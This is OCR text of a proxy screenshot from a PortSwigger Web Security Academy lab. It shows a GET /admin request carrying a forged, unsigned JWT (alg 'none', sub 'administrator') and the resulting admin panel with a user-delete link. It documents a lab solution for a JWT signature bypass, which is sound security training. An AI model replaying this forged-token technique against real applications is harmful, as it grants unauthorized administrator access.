 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a62004f033bc823c003949500c7004b.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3
IiLCJleHAiOjE2NjczMjg5ODR9.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a62004f033bc823c003949500c7004b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>